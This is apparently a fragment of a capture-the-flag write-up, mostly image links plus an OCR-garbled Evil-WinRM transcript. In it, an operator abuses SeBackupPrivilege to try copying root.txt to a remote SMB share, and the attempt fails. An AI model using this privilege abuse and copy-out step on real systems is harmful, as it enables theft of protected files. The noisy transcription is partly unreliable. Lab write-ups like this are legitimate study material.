



### Not so straight forward ...



Evil WinRM\* PS C:\tmp> Set-SeBackupPrivilege<br>\*Evil WinRM\* PS C:\tmp> Set-SeBackupPrivilege<br>0pening input file. - Access is denied. (Exception from HRESULT: 0x80070005 (E\_ACCESSDENIED)) At line:1 char:1 + Copy-FileSeBackupPrivilege \$folder\root.txt \\10.10.15.128\c : NotSpecified: (:) [Copy-FileSeBackupPrivilege] : Exception + CategoryInfo + FullyQualifiedErro<u>r</u>Id : System.Exception,bz.OneOEight.SeBackupPrivilege.Copy\_FileSeBackupPrivilege